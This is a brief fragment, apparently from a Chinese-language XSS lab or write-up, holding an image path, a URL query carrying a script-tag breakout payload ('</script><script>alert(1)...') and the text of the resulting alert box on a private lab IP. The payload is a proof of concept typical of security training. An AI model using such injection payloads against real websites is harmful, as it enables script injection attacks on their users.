 ?name=</script><script>alert(1);var%20a="
192.168.65.128 显示
1
确定